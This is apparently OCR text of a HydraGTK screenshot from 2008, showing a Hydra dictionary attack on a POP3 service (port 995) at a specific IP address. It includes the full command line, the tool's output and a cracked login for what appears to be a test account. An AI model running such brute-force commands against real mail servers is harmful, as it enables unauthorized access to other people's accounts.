 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2008-09-22 14:26:37
[DATA] 1 tasks, 1 servers, 5 login tries (l:1/p:5), ~5 tries per task
[DATA] attacking service pop3 on port 995
ERROR -1
Error: Child with pid 10841 terminating, can not connect
[STATUS] attack finished for 217.146.176.233 (waiting for childs to finish)
[110][pop3] host: 217.146.176.233 login: testorg123 password: qwerty
<finished>
Start Stop Save Output Clear Output
hydra 217.146.176.233 pop3 -s 995 -S -l testorg123 -P /root/passlist.txt -t 1 -w 5